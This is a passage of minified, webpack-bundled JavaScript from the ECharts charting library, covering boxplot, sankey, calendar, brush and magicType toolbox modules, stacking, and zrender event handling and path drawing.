i.getBoundingRect(t,this.getFont(),this.getShallow("align"),this.getShallow("verticalAlign")||this.getShallow("baseline"),this.getShallow("padding"),this.getShallow("lineHeight"),this.getShallow("rich"),this.getShallow("truncateText"))}}},"/ry/":function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("5GhG").seriesModelMixin,o=r.extend({type:"series.boxplot",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"min",defaultTooltip:!0},{name:"Q1",defaultTooltip:!0},{name:"median",defaultTooltip:!0},{name:"Q3",defaultTooltip:!0},{name:"max",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,boxWidth:[7,50],itemStyle:{color:"#fff",borderWidth:1},emphasis:{itemStyle:{borderWidth:2,shadowBlur:5,shadowOffsetX:2,shadowOffsetY:2,shadowColor:"rgba(0,0,0,0.4)"}},animationEasing:"elasticOut",animationDuration:800}});i.mixin(o,a,!0),t.exports=o},"/stD":function(t,e,n){var i=n("bYtY"),r=n("IUWy"),a=n("Kagy");function o(t,e,n){this.model=t,this.ecModel=e,this.api=n}o.defaultOption={show:!0,type:["rect","polygon","lineX","lineY","keep","clear"],icon:{rect:"M7.3,34.7 M0.4,10V-0.2h9.8 M89.6,10V-0.2h-9.8 M0.4,60v10.2h9.8 M89.6,60v10.2h-9.8 M12.3,22.4V10.5h13.1 M33.6,10.5h7.8 M49.1,10.5h7.8 M77.5,22.4V10.5h-13 M12.3,31.1v8.2 M77.7,31.1v8.2 M12.3,47.6v11.9h13.1 M33.6,59.5h7.6 M49.1,59.5 h7.7 M77.5,47.6v11.9h-13",polygon:"M55.2,34.9c1.7,0,3.1,1.4,3.1,3.1s-1.4,3.1-3.1,3.1 s-3.1-1.4-3.1-3.1S53.5,34.9,55.2,34.9z M50.4,51c1.7,0,3.1,1.4,3.1,3.1c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1 C47.3,52.4,48.7,51,50.4,51z M55.6,37.1l1.5-7.8 M60.1,13.5l1.6-8.7l-7.8,4 M59,19l-1,5.3 M24,16.1l6.4,4.9l6.4-3.3 M48.5,11.6 l-5.9,3.1 M19.1,12.8L9.7,5.1l1.1,7.7 M13.4,29.8l1,7.3l6.6,1.6 M11.6,18.4l1,6.1 M32.8,41.9 M26.6,40.4 M27.3,40.2l6.1,1.6 M49.9,52.1l-5.6-7.6l-4.9-1.2",lineX:"M15.2,30 M19.7,15.6V1.9H29 M34.8,1.9H40.4 M55.3,15.6V1.9H45.9 M19.7,44.4V58.1H29 M34.8,58.1H40.4 M55.3,44.4 V58.1H45.9 M12.5,20.3l-9.4,9.6l9.6,9.8 M3.1,29.9h16.5 M62.5,20.3l9.4,9.6L62.3,39.7 M71.9,29.9H55.4",lineY:"M38.8,7.7 M52.7,12h13.2v9 M65.9,26.6V32 M52.7,46.3h13.2v-9 M24.9,12H11.8v9 M11.8,26.6V32 M24.9,46.3H11.8v-9 M48.2,5.1l-9.3-9l-9.4,9.2 M38.9-3.9V12 M48.2,53.3l-9.3,9l-9.4-9.2 M38.9,62.3V46.4",keep:"M4,10.5V1h10.3 M20.7,1h6.1 M33,1h6.1 M55.4,10.5V1H45.2 M4,17.3v6.6 M55.6,17.3v6.6 M4,30.5V40h10.3 M20.7,40 h6.1 M33,40h6.1 M55.4,30.5V40H45.2 M21,18.9h62.9v48.6H21V18.9z",clear:"M22,14.7l30.9,31 M52.9,14.7L22,45.7 M4.7,16.8V4.2h13.1 M26,4.2h7.8 M41.6,4.2h7.8 M70.3,16.8V4.2H57.2 M4.7,25.9v8.6 M70.3,25.9v8.6 M4.7,43.2v12.6h13.1 M26,55.8h7.8 M41.6,55.8h7.8 M70.3,43.2v12.6H57.2"},title:i.clone(a.toolbox.brush.title)};var s=o.prototype;s.render=s.updateView=function(t,e,n){var r,a,o;e.eachComponent({mainType:"brush"},(function(t){r=t.brushType,a=t.brushOption.brushMode||"single",o|=t.areas.length})),this._brushType=r,this._brushMode=a,i.each(t.get("type",!0),(function(e){t.setIconStatus(e,("keep"===e?"multiple"===a:"clear"===e?o:e===r)?"emphasis":"normal")}))},s.getIcons=function(){var t=this.model,e=t.get("icon",!0),n={};return i.each(t.get("type",!0),(function(t){e[t]&&(n[t]=e[t])})),n},s.onclick=function(t,e,n){var i=this._brushType,r=this._brushMode;"clear"===n?(e.dispatchAction({type:"axisAreaSelect",intervals:[]}),e.dispatchAction({type:"brush",command:"clear",areas:[]})):e.dispatchAction({type:"takeGlobalCursor",key:"brush",brushOption:{brushType:"keep"===n?i:i!==n&&n,brushMode:"keep"===n?"multiple"===r?"single":"multiple":r}})},r.register("brush",o),t.exports=o},"/y7N":function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("6GrX"),o=n("7aKB"),s=n("Fofx"),l=n("aX7z"),u=n("+rIm");function c(t,e,n,i,r){var s=h(n.get("value"),e.axis,e.ecModel,n.get("seriesDataIndices"),{precision:n.get("label.precision"),formatter:n.get("label.formatter")}),l=n.getModel("label"),u=o.normalizeCssArray(l.get("padding")||0),c=l.getFont(),d=a.getBoundingRect(s,c),p=r.position,f=d.width+u[1]+u[3],g=d.height+u[0]+u[2],m=r.align;"right"===m&&(p[0]-=f),"center"===m&&(p[0]-=f/2);var v=r.verticalAlign;"bottom"===v&&(p[1]-=g),"middle"===v&&(p[1]-=g/2),function(t,e,n,i){var r=i.getWidth(),a=i.getHeight();t[0]=Math.min(t[0]+e,r)-e,t[1]=Math.min(t[1]+n,a)-n,t[0]=Math.max(t[0],0),t[1]=Math.max(t[1],0)}(p,f,g,i);var y=l.get("backgroundColor");y&&"auto"!==y||(y=e.get("axisLine.lineStyle.color")),t.label={shape:{x:0,y:0,width:f,height:g,r:l.get("borderRadius")},position:p.slice(),style:{text:s,textFont:c,textFill:l.getTextColor(),textPosition:"inside",textPadding:u,fill:y,stroke:l.get("borderColor")||"transparent",lineWidth:l.get("borderWidth")||0,shadowBlur:l.get("shadowBlur"),shadowColor:l.get("shadowColor"),shadowOffsetX:l.get("shadowOffsetX"),shadowOffsetY:l.get("shadowOffsetY")},z2:10}}function h(t,e,n,r,a){t=e.scale.parse(t);var o=e.scale.getLabel(t,{precision:a.precision}),s=a.formatter;if(s){var u={value:l.getAxisRawValue(e,t),axisDimension:e.dim,axisIndex:e.index,seriesData:[]};i.each(r,(function(t){var e=n.getSeriesByIndex(t.seriesIndex),i=e&&e.getDataParams(t.dataIndexInside);i&&u.seriesData.push(i)})),i.isString(s)?o=s.replace("{value}",o):i.isFunction(s)&&(o=s(u))}return o}function d(t,e,n){var i=s.create();return s.rotate(i,i,n.rotation),s.translate(i,i,n.position),r.applyTransform([t.dataToCoord(e),(n.labelOffset||0)+(n.labelDirection||1)*(n.labelMargin||0)],i)}e.buildElStyle=function(t){var e,n=t.get("type"),i=t.getModel(n+"Style");return"line"===n?(e=i.getLineStyle()).fill=null:"shadow"===n&&((e=i.getAreaStyle()).stroke=null),e},e.buildLabelElOption=c,e.getValueLabel=h,e.getTransformedPosition=d,e.buildCartesianSingleLabelElOption=function(t,e,n,i,r,a){var o=u.innerTextLayout(n.rotation,0,n.labelDirection);n.labelMargin=r.get("label.margin"),c(e,i,r,a,{position:d(i.axis,t,n),align:o.textAlign,verticalAlign:o.textVerticalAlign})},e.makeLineShape=function(t,e,n){return{x1:t[n=n||0],y1:t[1-n],x2:e[n],y2:e[1-n]}},e.makeRectShape=function(t,e,n){return{x:t[n=n||0],y:t[1-n],width:e[n],height:e[1-n]}},e.makeSectorShape=function(t,e,n,i,r,a){return{cx:t,cy:e,r0:n,r:i,startAngle:r,endAngle:a,clockwise:!0}}},"0/Rx":function(t,e){t.exports=function(t){return{seriesType:t,reset:function(t,e){var n=e.findComponents({mainType:"legend"});if(n&&n.length){var i=t.getData();i.filterSelf((function(t){for(var e=i.getName(t),r=0;r<n.length;r++)if(!n[r].isSelected(e))return!1;return!0}))}}}}},"01d+":function(t,e,n){var i=n("bYtY").each,r=n("HF/U"),a=r.simpleLayout,o=r.simpleLayoutEdge;t.exports=function(t,e){t.eachSeriesByType("graph",(function(t){var e=t.get("layout"),n=t.coordinateSystem;if(n&&"view"!==n.type){var r=t.getData(),s=[];i(n.dimensions,(function(t){s=s.concat(r.mapDimension(t,!0))}));for(var l=0;l<r.count();l++){for(var u=[],c=!1,h=0;h<s.length;h++){var d=r.get(s[h],l);isNaN(d)||(c=!0),u.push(d)}r.setItemLayout(l,c?n.dataToPoint(u):[NaN,NaN])}o(r.graph,t)}else e&&"none"!==e||a(t)}))}},"06DH":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("Kagy"),o=n("IUWy"),s=a.toolbox.magicType;function l(t){this.model=t}l.defaultOption={show:!0,type:[],icon:{line:"M4.1,28.9h7.1l9.3-22l7.4,38l9.7-19.7l3,12.8h14.9M4.1,58h51.4",bar:"M6.7,22.9h10V48h-10V22.9zM24.9,13h10v35h-10V13zM43.2,2h10v46h-10V2zM3.1,58h53.7",stack:"M8.2,38.4l-8.4,4.1l30.6,15.3L60,42.5l-8.1-4.1l-21.5,11L8.2,38.4z M51.9,30l-8.1,4.2l-13.4,6.9l-13.9-6.9L8.2,30l-8.4,4.2l8.4,4.2l22.2,11l21.5-11l8.1-4.2L51.9,30z M51.9,21.7l-8.1,4.2L35.7,30l-5.3,2.8L24.9,30l-8.4-4.1l-8.3-4.2l-8.4,4.2L8.2,30l8.3,4.2l13.9,6.9l13.4-6.9l8.1-4.2l8.1-4.1L51.9,21.7zM30.4,2.2L-0.2,17.5l8.4,4.1l8.3,4.2l8.4,4.2l5.5,2.7l5.3-2.7l8.1-4.2l8.1-4.2l8.1-4.1L30.4,2.2z"},title:r.clone(s.title),option:{},seriesIndex:{}};var u=l.prototype;u.getIcons=function(){var t=this.model,e=t.get("icon"),n={};return r.each(t.get("type"),(function(t){e[t]&&(n[t]=e[t])})),n};var c={line:function(t,e,n,i){if("bar"===t)return r.merge({id:e,type:"line",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get("option.line")||{},!0)},bar:function(t,e,n,i){if("line"===t)return r.merge({id:e,type:"bar",data:n.get("data"),stack:n.get("stack"),markPoint:n.get("markPoint"),markLine:n.get("markLine")},i.get("option.bar")||{},!0)},stack:function(t,e,n,i){var a="__ec_magicType_stack__"===n.get("stack");if("line"===t||"bar"===t)return i.setIconStatus("stack",a?"normal":"emphasis"),r.merge({id:e,stack:a?"":"__ec_magicType_stack__"},i.get("option.stack")||{},!0)}},h=[["line","bar"],["stack"]];u.onclick=function(t,e,n){var i=this.model,a=i.get("seriesIndex."+n);if(c[n]){var o,l={series:[]};r.each(h,(function(t){r.indexOf(t,n)>=0&&r.each(t,(function(t){i.setIconStatus(t,"normal")}))})),i.setIconStatus(n,"emphasis"),t.eachComponent({mainType:"series",query:null==a?null:{seriesIndex:a}},(function(e){var a=c[n](e.subType,e.id,e,i);a&&(r.defaults(a,e.option),l.series.push(a));var o=e.coordinateSystem;if(o&&"cartesian2d"===o.type&&("line"===n||"bar"===n)){var s=o.getAxesByScale("ordinal")[0];if(s){var u=s.dim+"Axis",h=t.queryComponents({mainType:u,index:e.get(name+"Index"),id:e.get(name+"Id")})[0].componentIndex;l[u]=l[u]||[];for(var d=0;d<=h;d++)l[u][h]=l[u][h]||{};l[u][h].boundaryGap="bar"===n}}})),"stack"===n&&(o=l.series&&l.series[0]&&"__ec_magicType_stack__"===l.series[0].stack?r.merge({stack:s.title.tiled},s.title):r.clone(s.title)),e.dispatchAction({type:"changeMagicType",currentType:n,newOption:l,newTitle:o,featureName:"magicType"})}},i.registerAction({type:"changeMagicType",event:"magicTypeChanged",update:"prepareAndUpdate"},(function(t,e){e.mergeOption(t.newOption)})),o.register("magicType",l),t.exports=l},"06Qe":function(t,e,n){var i,r=n("ItGF"),a="urn:schemas-microsoft-com:vml",o="undefined"==typeof window?null:window,s=!1,l=o&&o.document;if(l&&!r.canvasSupported)try{!l.namespaces.zrvml&&l.namespaces.add("zrvml",a),i=function(t){return l.createElement("<zrvml:"+t+' class="zrvml">')}}catch(u){i=function(t){return l.createElement("<"+t+' xmlns="'+a+'" class="zrvml">')}}e.doc=l,e.createNode=function(t){return i(t)},e.initVML=function(){if(!s&&l){s=!0;var t=l.styleSheets;t.length<31?l.createStyleSheet().addRule(".zrvml","behavior:url(#default#VML)"):t[0].addRule(".zrvml","behavior:url(#default#VML)")}}},"0Bwj":function(t,e,n){var i=n("T4UG"),r=n("I3/A"),a=n("7aKB").encodeHTML,o=n("Qxkt"),s=(n("Tghj"),i.extend({type:"series.sankey",layoutInfo:null,levelModels:null,getInitialData:function(t,e){for(var n=t.edges||t.links,i=t.data||t.nodes,a=t.levels,s=this.levelModels={},l=0;l<a.length;l++)null!=a[l].depth&&a[l].depth>=0&&(s[a[l].depth]=new o(a[l],this,e));if(i&&n)return r(i,n,this,!0,(function(t,e){t.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var n=this.parentModel,i=n.getData().getItemLayout(e).depth;return n.levelModels[i]||this.parentModel})),t})),e.wrapMethod("getItemModel",(function(t,e){return t.customizeGetParent((function(t){var n=this.parentModel,i=n.getGraph().getEdgeByIndex(e).node1.getLayout().depth;return n.levelModels[i]||this.parentModel})),t}))})).data},setNodePosition:function(t,e){var n=this.option.data[t];n.localX=e[0],n.localY=e[1]},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},formatTooltip:function(t,e,n){if("edge"===n){var i=this.getDataParams(t,n),r=i.data,o=r.source+" -- "+r.target;return i.value&&(o+=" : "+i.value),a(o)}if("node"===n){var l=this.getGraph().getNodeByIndex(t).getLayout().value,u=this.getDataParams(t,n).data.name;return l&&(o=u+" : "+l),a(o)}return s.superCall(this,"formatTooltip",t,e)},optionUpdated:function(){var t=this.option;!0===t.focusNodeAdjacency&&(t.focusNodeAdjacency="allEdges")},getDataParams:function(t,e){var n=s.superCall(this,"getDataParams",t,e);if(null==n.value&&"node"===e){var i=this.getGraph().getNodeByIndex(t).getLayout().value;n.value=i}return n},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",layout:null,left:"5%",top:"5%",right:"20%",bottom:"5%",orient:"horizontal",nodeWidth:20,nodeGap:8,draggable:!0,focusNodeAdjacency:!1,layoutIterations:32,label:{show:!0,position:"right",color:"#000",fontSize:12},levels:[],nodeAlign:"justify",itemStyle:{borderWidth:1,borderColor:"#333"},lineStyle:{color:"#314656",opacity:.2,curveness:.5},emphasis:{label:{show:!0},lineStyle:{opacity:.5}},animationEasing:"linear",animationDuration:1e3}}));t.exports=s},"0HBW":function(t,e,n){var i=n("ProS"),r=n("bYtY");function a(t,e){e.update="updateView",i.registerAction(e,(function(e,n){var i={};return n.eachComponent({mainType:"geo",query:e},(function(n){n[t](e.name),r.each(n.coordinateSystem.regions,(function(t){i[t.name]=n.isSelected(t.name)||!1}))})),{selected:i,name:e.name}}))}n("Hxpc"),n("7uqq"),n("dmGj"),n("SehX"),a("toggleSelected",{type:"geoToggleSelect",event:"geoselectchanged"}),a("select",{type:"geoSelect",event:"geoselected"}),a("unSelect",{type:"geoUnSelect",event:"geounselected"})},"0JAE":function(t,e,n){var i=n("bYtY"),r=n("+TT/"),a=n("OELB"),o=n("IDmD");function s(t,e,n){this._model=t}function l(t,e,n,i){var r=n.calendarModel,a=n.seriesModel,o=r?r.coordinateSystem:a?a.coordinateSystem:null;return o===this?o[t](i):null}s.prototype={constructor:s,type:"calendar",dimensions:["time","value"],getDimensionsInfo:function(){return[{name:"time",type:"time"},"value"]},getRangeInfo:function(){return this._rangeInfo},getModel:function(){return this._model},getRect:function(){return this._rect},getCellWidth:function(){return this._sw},getCellHeight:function(){return this._sh},getOrient:function(){return this._orient},getFirstDayOfWeek:function(){return this._firstDayOfWeek},getDateInfo:function(t){var e=(t=a.parseDate(t)).getFullYear(),n=t.getMonth()+1;n=n<10?"0"+n:n;var i=t.getDate();i=i<10?"0"+i:i;var r=t.getDay();return{y:e,m:n,d:i,day:r=Math.abs((r+7-this.getFirstDayOfWeek())%7),time:t.getTime(),formatedDate:e+"-"+n+"-"+i,date:t}},getNextNDay:function(t,e){return 0===(e=e||0)||(t=new Date(this.getDateInfo(t).time)).setDate(t.getDate()+e),this.getDateInfo(t)},update:function(t,e){this._firstDayOfWeek=+this._model.getModel("dayLabel").get("firstDay"),this._orient=this._model.get("orient"),this._lineWidth=this._model.getModel("itemStyle").getItemStyle().lineWidth||0,this._rangeInfo=this._getRangeInfo(this._initRangeOption());var n=this._rangeInfo.weeks||1,a=["width","height"],o=this._model.get("cellSize").slice(),s=this._model.getBoxLayoutParams(),l="horizontal"===this._orient?[n,7]:[7,n];i.each([0,1],(function(t){h(o,t)&&(s[a[t]]=o[t]*l[t])}));var u={width:e.getWidth(),height:e.getHeight()},c=this._rect=r.getLayoutRect(s,u);function h(t,e){return null!=t[e]&&"auto"!==t[e]}i.each([0,1],(function(t){h(o,t)||(o[t]=c[a[t]]/l[t])})),this._sw=o[0],this._sh=o[1]},dataToPoint:function(t,e){i.isArray(t)&&(t=t[0]),null==e&&(e=!0);var n=this.getDateInfo(t),r=this._rangeInfo;if(e&&!(n.time>=r.start.time&&n.time<r.end.time+864e5))return[NaN,NaN];var a=n.day,o=this._getRangeInfo([r.start.time,n.formatedDate]).nthWeek;return"vertical"===this._orient?[this._rect.x+a*this._sw+this._sw/2,this._rect.y+o*this._sh+this._sh/2]:[this._rect.x+o*this._sw+this._sw/2,this._rect.y+a*this._sh+this._sh/2]},pointToData:function(t){var e=this.pointToDate(t);return e&&e.time},dataToRect:function(t,e){var n=this.dataToPoint(t,e);return{contentShape:{x:n[0]-(this._sw-this._lineWidth)/2,y:n[1]-(this._sh-this._lineWidth)/2,width:this._sw-this._lineWidth,height:this._sh-this._lineWidth},center:n,tl:[n[0]-this._sw/2,n[1]-this._sh/2],tr:[n[0]+this._sw/2,n[1]-this._sh/2],br:[n[0]+this._sw/2,n[1]+this._sh/2],bl:[n[0]-this._sw/2,n[1]+this._sh/2]}},pointToDate:function(t){var e=Math.floor((t[0]-this._rect.x)/this._sw)+1,n=Math.floor((t[1]-this._rect.y)/this._sh)+1,i=this._rangeInfo.range;return"vertical"===this._orient?this._getDateByWeeksAndDay(n,e-1,i):this._getDateByWeeksAndDay(e,n-1,i)},convertToPixel:i.curry(l,"dataToPoint"),convertFromPixel:i.curry(l,"pointToData"),_initRangeOption:function(){var t=this._model.get("range"),e=t;if(i.isArray(e)&&1===e.length&&(e=e[0]),/^\d{4}$/.test(e)&&(t=[e+"-01-01",e+"-12-31"]),/^\d{4}[\/|-]\d{1,2}$/.test(e)){var n=this.getDateInfo(e),r=n.date;r.setMonth(r.getMonth()+1);var a=this.getNextNDay(r,-1);t=[n.formatedDate,a.formatedDate]}/^\d{4}[\/|-]\d{1,2}[\/|-]\d{1,2}$/.test(e)&&(t=[e,e]);var o=this._getRangeInfo(t);return o.start.time>o.end.time&&t.reverse(),t},_getRangeInfo:function(t){var e;(t=[this.getDateInfo(t[0]),this.getDateInfo(t[1])])[0].time>t[1].time&&(e=!0,t.reverse());var n=Math.floor(t[1].time/864e5)-Math.floor(t[0].time/864e5)+1,i=new Date(t[0].time),r=i.getDate(),a=t[1].date.getDate();i.setDate(r+n-1);var o=i.getDate();if(o!==a)for(var s=i.getTime()-t[1].time>0?1:-1;(o=i.getDate())!==a&&(i.getTime()-t[1].time)*s>0;)n-=s,i.setDate(o-s);var l=Math.floor((n+t[0].day+6)/7),u=e?1-l:l-1;return e&&t.reverse(),{range:[t[0].formatedDate,t[1].formatedDate],start:t[0],end:t[1],allDay:n,weeks:l,nthWeek:u,fweek:t[0].day,lweek:t[1].day}},_getDateByWeeksAndDay:function(t,e,n){var i=this._getRangeInfo(n);if(t>i.weeks||0===t&&e<i.fweek||t===i.weeks&&e>i.lweek)return!1;var r=7*(t-1)-i.fweek+e,a=new Date(i.start.time);return a.setDate(i.start.d+r),this.getDateInfo(a)}},s.dimensions=s.prototype.dimensions,s.getDimensionsInfo=s.prototype.getDimensionsInfo,s.create=function(t,e){var n=[];return t.eachComponent("calendar",(function(i){var r=new s(i,t,e);n.push(r),i.coordinateSystem=r})),t.eachSeries((function(t){"calendar"===t.get("coordinateSystem")&&(t.coordinateSystem=n[t.get("calendarIndex")||0])})),n},o.register("calendar",s),t.exports=s},"0V0F":function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.each;function o(t){a(t,(function(e,n){var i=[],r=[NaN,NaN],a=e.data,o=e.isStackedByIndex,s=a.map([e.stackResultDimension,e.stackedOverDimension],(function(s,l,u){var c,h,d=a.get(e.stackedDimension,u);if(isNaN(d))return r;o?h=a.getRawIndex(u):c=a.get(e.stackedByDimension,u);for(var p=NaN,f=n-1;f>=0;f--){var g=t[f];if(o||(h=g.data.rawIndexOf(g.stackedByDimension,c)),h>=0){var m=g.data.getByRawIndex(g.stackResultDimension,h);if(d>=0&&m>0||d<=0&&m<0){d+=m,p=m;break}}}return i[0]=d,i[1]=p,i}));a.hostModel.setData(s),e.data=s}))}t.exports=function(t){var e=r();t.eachSeries((function(t){var n=t.get("stack");if(n){var i=e.get(n)||e.set(n,[]),r=t.getData(),a={stackResultDimension:r.getCalculationInfo("stackResultDimension"),stackedOverDimension:r.getCalculationInfo("stackedOverDimension"),stackedDimension:r.getCalculationInfo("stackedDimension"),stackedByDimension:r.getCalculationInfo("stackedByDimension"),isStackedByIndex:r.getCalculationInfo("isStackedByIndex"),data:r,seriesModel:t};if(!a.stackedDimension||!a.isStackedByIndex&&!a.stackedByDimension)return;i.length&&r.setCalculationInfo("stackedOnSeries",i[i.length-1].seriesModel),i.push(a)}})),e.each(o)}},"0o9m":function(t,e,n){var i=n("ProS");n("hNWo"),n("RlCK"),n("XpcN");var r=n("kDyi"),a=n("bLfw");i.registerProcessor(i.PRIORITY.PROCESSOR.SERIES_FILTER,r),a.registerSubTypeDefaulter("legend",(function(){return"plain"}))},"0qV/":function(t,e,n){var i=n("ProS");i.registerAction({type:"focusNodeAdjacency",event:"focusNodeAdjacency",update:"series:focusNodeAdjacency"},(function(){})),i.registerAction({type:"unfocusNodeAdjacency",event:"unfocusNodeAdjacency",update:"series:unfocusNodeAdjacency"},(function(){}))},"0s+r":function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("y23F"),o=n("H6uX"),s=n("YH21"),l=n("C0SR");function u(){s.stop(this.event)}function c(){}c.prototype.dispose=function(){};var h=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],d=function(t,e,n,i){o.call(this),this.storage=t,this.painter=e,this.painterRoot=i,n=n||new c,this.proxy=null,this._hovered={},a.call(this),this.setHandlerProxy(n)};function p(t,e,n){if(t[t.rectHover?"rectContain":"contain"](e,n)){for(var i,r=t;r;){if(r.clipPath&&!r.clipPath.contain(e,n))return!1;r.silent&&(i=!0),r=r.parent}return!i||"silent"}return!1}function f(t,e,n){var i=t.painter;return e<0||e>i.getWidth()||n<0||n>i.getHeight()}d.prototype={constructor:d,setHandlerProxy:function(t){this.proxy&&this.proxy.dispose(),t&&(i.each(h,(function(e){t.on&&t.on(e,this[e],this)}),this),t.handler=this),this.proxy=t},mousemove:function(t){var e=t.zrX,n=t.zrY,i=f(this,e,n),r=this._hovered,a=r.target;a&&!a.__zr&&(a=(r=this.findHover(r.x,r.y)).target);var o=this._hovered=i?{x:e,y:n}:this.findHover(e,n),s=o.target,l=this.proxy;l.setCursor&&l.setCursor(s?s.cursor:"default"),a&&s!==a&&this.dispatchToElement(r,"mouseout",t),this.dispatchToElement(o,"mousemove",t),s&&s!==a&&this.dispatchToElement(o,"mouseover",t)},mouseout:function(t){var e=t.zrEventControl,n=t.zrIsToLocalDOM;"only_globalout"!==e&&this.dispatchToElement(this._hovered,"mouseout",t),"no_globalout"!==e&&!n&&this.trigger("globalout",{type:"globalout",event:t})},resize:function(t){this._hovered={}},dispatch:function(t,e){var n=this[t];n&&n.call(this,e)},dispose:function(){this.proxy.dispose(),this.storage=this.proxy=this.painter=null},setCursorStyle:function(t){var e=this.proxy;e.setCursor&&e.setCursor(t)},dispatchToElement:function(t,e,n){var i=(t=t||{}).target;if(!i||!i.silent){for(var r="on"+e,a=function(t,e,n){return{type:t,event:n,target:e.target,topTarget:e.topTarget,cancelBubble:!1,offsetX:n.zrX,offsetY:n.zrY,gestureEvent:n.gestureEvent,pinchX:n.pinchX,pinchY:n.pinchY,pinchScale:n.pinchScale,wheelDelta:n.zrDelta,zrByTouch:n.zrByTouch,which:n.which,stop:u}}(e,t,n);i&&(i[r]&&(a.cancelBubble=i[r].call(i,a)),i.trigger(e,a),i=i.parent,!a.cancelBubble););a.cancelBubble||(this.trigger(e,a),this.painter&&this.painter.eachOtherLayer((function(t){"function"==typeof t[r]&&t[r].call(t,a),t.trigger&&t.trigger(e,a)})))}},findHover:function(t,e,n){for(var i=this.storage.getDisplayList(),r={x:t,y:e},a=i.length-1;a>=0;a--){var o;if(i[a]!==n&&!i[a].ignore&&(o=p(i[a],t,e))&&(!r.topTarget&&(r.topTarget=i[a]),"silent"!==o)){r.target=i[a];break}}return r},processGesture:function(t,e){this._gestureMgr||(this._gestureMgr=new l);var n=this._gestureMgr;"start"===e&&n.clear();var i=n.recognize(t,this.findHover(t.zrX,t.zrY,null).target,this.proxy.dom);if("end"===e&&n.clear(),i){var r=i.type;t.gestureEvent=r,this.dispatchToElement({target:i.target},r,i.event)}}},i.each(["click","mousedown","mouseup","mousewheel","dblclick","contextmenu"],(function(t){d.prototype[t]=function(e){var n,i,a=e.zrX,o=e.zrY,s=f(this,a,o);if("mouseup"===t&&s||(i=(n=this.findHover(a,o)).target),"mousedown"===t)this._downEl=i,this._downPoint=[e.zrX,e.zrY],this._upEl=i;else if("mouseup"===t)this._upEl=i;else if("click"===t){if(this._downEl!==this._upEl||!this._downPoint||r.dist(this._downPoint,[e.zrX,e.zrY])>4)return;this._downPoint=null}this.dispatchToElement(n,t,e)}})),i.mixin(d,o),i.mixin(d,a),t.exports=d},"10cm":function(t,e,n){var i=n("ProS"),r=n("2B6p").updateCenterAndZoom;n("0qV/"),i.registerAction({type:"graphRoam",event:"graphRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",query:t},(function(e){var n=r(e.coordinateSystem,t);e.setCenter&&e.setCenter(n.center),e.setZoom&&e.setZoom(n.zoom)}))}))},"1Jh7":function(t,e,n){var i=n("y+Vt"),r=n("T6xi"),a=i.extend({type:"polyline",shape:{points:null,smooth:!1,smoothConstraint:null},style:{stroke:"#000",fill:null},buildPath:function(t,e){r.buildPath(t,e,!1)}});t.exports=a},"1LEl":function(t,e,n){var i=n("ProS"),r=n("F9bG"),a=i.extendComponentView({type:"axisPointer",render:function(t,e,n){var i=e.getComponent("tooltip"),a=t.get("triggerOn")||i&&i.get("triggerOn")||"mousemove|click";r.register("axisPointer",n,(function(t,e,n){"none"!==a&&("leave"===t||a.indexOf(t)>=0)&&n({type:"updateAxisPointer",currTrigger:t,x:e&&e.offsetX,y:e&&e.offsetY})}))},remove:function(t,e){r.unregister(e.getZr(),"axisPointer"),a.superApply(this._model,"remove",arguments)},dispose:function(t,e){r.unregister("axisPointer",e),a.superApply(this._model,"dispose",arguments)}});t.exports=a},"1MYJ":function(t,e,n){var i=n("y+Vt"),r=i.extend({type:"compound",shape:{paths:null},_updatePathDirty:function(){for(var t=this.__dirtyPath,e=this.shape.paths,n=0;n<e.length;n++)t=t||e[n].__dirtyPath;this.__dirtyPath=t,this.__dirty=this.__dirty||t},beforeBrush:function(){this._updatePathDirty();for(var t=this.shape.paths||[],e=this.getGlobalScale(),n=0;n<t.length;n++)t[n].path||t[n].createPathProxy(),t[n].path.setScale(e[0],e[1],t[n].segmentIgnoreThreshold)},buildPath:function(t,e){for(var n=e.paths||[],i=0;i<n.length;i++)n[i].buildPath(t,n[i].shape,!0)},afterBrush:function(){for(var t=this.shape.paths||[],e=0;e<t.length;e++)t[e].__dirtyPath=!1},getBoundingRect:function(){return this._updatePathDirty(),i.prototype.getBoundingRect.call(this)}});t.exports=r},"1NG9":function(t,e,n){var i=n("y+Vt"),r=n("QBsz"),a=n("iXp4"),o=r.min,s=r.max,l=r.scaleAndAdd,u=r.copy,c=[],h=[],d=[];function p(t){return isNaN(t[0])||isNaN(t[1])}function f(t,e,n,i,r,a,o,s,l,u,c){return"none"!==u&&u?g.apply(this,arguments):m.apply(this,arguments)}function g(t,e,n,i,r,a,o,s,l,c,f){for(var g=0,m=n,v=0;v<i;v++){var y=e[m];if(m>=r||m<0)break;if(p(y)){if(f){m+=a;continue}break}if(m===n)t[a>0?"moveTo":"lineTo"](y[0],y[1]);else if(l>0){var x=e[g],_="y"===c?1:0,b=(y[_]-x[_])*l;u(h,x),h[_]=x[_]+b,u(d,y),d[_]=y[_]-b,t.bezierCurveTo(h[0],h[1],d[0],d[1],y[0],y[1])}else t.lineTo(y[0],y[1]);g=m,m+=a}return v}function m(t,e,n,i,a,f,g,m,v,y,x){for(var _=0,b=n,w=0;w<i;w++){var S=e[b];if(b>=a||b<0)break;if(p(S)){if(x){b+=f;continue}break}if(b===n)t[f>0?"moveTo":"lineTo"](S[0],S[1]),u(h,S);else if(v>0){var M=b+f,I=e[M];if(x)for(;I&&p(e[M]);)I=e[M+=f];var T=.5,A=e[_];if(!(I=e[M])||p(I))u(d,S);else{var C,D;if(p(I)&&!x&&(I=S),r.sub(c,I,A),"x"===y||"y"===y){var L="x"===y?0:1;C=Math.abs(S[L]-A[L]),D=Math.abs(S[L]-I[L])}else 